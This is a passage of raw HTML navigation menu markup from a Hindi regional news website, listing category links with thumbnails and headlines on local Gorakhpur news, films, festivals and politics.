/></div><p>गोरखपुर में छात्रों के दो गुटों में मारपीट के बाद हुई ताबड़तोड़ फायरिंग</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%9c%e0%a4%97%e0%a4%a4/">फिल्म जगत</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/border-2-advance-booking-box-office-day-5/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="border 2 advance booking" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Border 2: 27 जनवरी को सनी देओल का बॉक्स ऑफिस धमाका, 5 दिन में 300 करोड़ के करीब बॉर्डर 2</p></a></li><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/ranveer-ne-mangata-aliya-ke-liye-gift/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>अपनी दुल्हन आलिया भट्ट के लिए रणबीर कपूर ने विदेश से मंगाया करोड़ों का गिफ्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a4%b2%e0%a5%87%e0%a4%a8/">कवि सम्मलेन</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li><li><a href="https://purvanchalbharatnews.com/yuvaon-ko-mila-manch-deoria/"><div class="mvp-mega-img"><img width="274" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/e1e4d614-db19-48d4-94ce-bf486606fcbd.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/e1e4d614-db19-48d4-94ce-bf486606fcbd.jpg 578w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/e1e4d614-db19-48d4-94ce-bf486606fcbd-300x263.jpg 300w" sizes="(max-width: 274px) 100vw, 274px" /></div><p>युवाओं को मिला मंच,देवरिया में प्रतिभाओं ने बिखेरा जलवा</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/%e0%a4%ae%e0%a5%81%e0%a4%b6%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%be/">मुशायरा</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li><li><a href="https://purvanchalbharatnews.com/yuvaon-ko-mila-manch-deoria/"><div class="mvp-mega-img"><img width="274" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/e1e4d614-db19-48d4-94ce-bf486606fcbd.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2017/07/e1e4d614-db19-48d4-94ce-bf486606fcbd.jpg 578w, https://purvanchalbharatnews.com/wp-content/uploads/2017/07/e1e4d614-db19-48d4-94ce-bf486606fcbd-300x263.jpg 300w" sizes="(max-width: 274px) 100vw, 274px" /></div><p>युवाओं को मिला मंच,देवरिया में प्रतिभाओं ने बिखेरा जलवा</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/%e0%a4%97%e0%a5%80%e0%a4%a4-%e0%a4%b8%e0%a4%82%e0%a4%97%e0%a5%80%e0%a4%a4/">गीत संगीत</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-mahotsav-ravi-kishan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="गोरखपुर महोत्सव" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर महोत्सव का भव्य आगाज़: रवि किशन बोले—इस बार पूरा देश देख रहा है, टूटेंगे सारे रिकॉर्ड</p></a></li><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1493 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">वायरल न्यूज़</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/border-2-advance-booking-box-office-day-5/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="border 2 advance booking" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Border 2: 27 जनवरी को सनी देओल का बॉक्स ऑफिस धमाका, 5 दिन में 300 करोड़ के करीब बॉर्डर 2</p></a></li><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-hydrogen-bomb-vote-chori-allegation-bihar-election-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार चुनाव से पहले राहुल गांधी का ‘हाइड्रोजन बम’, वोट चोरी के आरोपों से मचा सियासी धमाका</p></a></li><li><a href="https://purvanchalbharatnews.com/21-sept-2025-surya-grahan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/सितम्बर-2025-का-सूर्य-ग्रहण-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="surya grahan in september 2025" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/09/सितम्बर-2025-का-सूर्य-ग्रहण-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/सितम्बर-2025-का-सूर्य-ग्रहण-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/09/सितम्बर-2025-का-सूर्य-ग्रहण-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सितम्बर 2025 का सूर्य ग्रहण — सच्ची जानकारी, समय और क्या उम्मीद रखें</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-couple-bike-romance-video-viral/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GKP-RAMGADH-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GKP-RAMGADH-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GKP-RAMGADH-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GKP-RAMGADH-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर: बाइक पर खुलेआम रोमांस करता दिखा कपल, वीडियो वायरल होते ही पुलिस हुई अलर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/jhalawar-school-collapse-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/rajsthan-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/rajsthan-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/rajsthan-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/rajsthan-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>झालावाड़ में बड़ा हादसा: सरकारी स्कूल की छत गिरी, 7 बच्चों की मौत, 29 घायल</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/%e0%a4%aa%e0%a5%9c%e0%a4%a4%e0%a4%be%e0%a4%b2/">पड़ताल</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-hydrogen-bomb-vote-chori-allegation-bihar-election-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार चुनाव से पहले राहुल गांधी का ‘हाइड्रोजन बम’, वोट चोरी के आरोपों से मचा सियासी धमाका</p></a></li><li><a href="https://purvanchalbharatnews.com/chhattisgarh-me-bjp-ne-kiya-dainik-bhaskar-ke-khilaf-shikayat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>छत्तीसगढ़ में भाजपा ने दैनिक भास्कर पर पेड न्यूज का आरोप लगा कर किया लिखित शिकायत</p></a></li><li><a href="https://purvanchalbharatnews.com/sriram-rekha-singh-inter-collage-bana-rajniti-ka-adda/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220731_132704-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>श्रीराम रेखा सिंह इण्टर कॉलेज उरुवा जहाँ पढ़ाई की जगह अब होती है राजनीति</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-ke-home-district-me-system-ki-laparavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सीएम के होम डिट्रिक्ट में सिस्टम की लापरवाही से समस्याओं का निस्तारण सिर्फ कागजों में</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/%e0%a4%ab%e0%a5%87%e0%a4%82%e0%a4%95-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%aa%e0%a5%8b%e0%a5%9b/">फेंक न्यूज़ एक्सपोज़</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-hydrogen-bomb-vote-chori-allegation-bihar-election-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार चुनाव से पहले राहुल गांधी का ‘हाइड्रोजन बम’, वोट चोरी के आरोपों से मचा सियासी धमाका</p></a></li><li><a href="https://purvanchalbharatnews.com/chhattisgarh-me-bjp-ne-kiya-dainik-bhaskar-ke-khilaf-shikayat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>छत्तीसगढ़ में भाजपा ने दैनिक भास्कर पर पेड न्यूज का आरोप लगा कर किया लिखित शिकायत</p></a></li><li><a href="https://purvanchalbharatnews.com/kendra-sarkar-ne-8-sal-me-7-lakh-logon-ko-di-sarkarinaukari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_214809-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>केंद्र सरकार के मुताबिक 8 साल में एनडीए की सरकार सरकारी नौकरी देने का रिपोर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-ke-home-district-me-system-ki-laparavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सीएम के होम डिट्रिक्ट में सिस्टम की लापरवाही से समस्याओं का निस्तारण सिर्फ कागजों में</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-doharighat-rail-line/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सहजनवां दोहरीघाट रेल लाइन 111 गांव को होते हुए पहुंचेगी दोहरीघाट</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/%e0%a4%ab%e0%a5%88%e0%a4%95%e0%a5%8d%e0%a4%9f-%e0%a4%9a%e0%a5%87%e0%a4%95/">फैक्ट चेक</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-hydrogen-bomb-vote-chori-allegation-bihar-election-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-590x354.png 590w" sizes="(max-width: 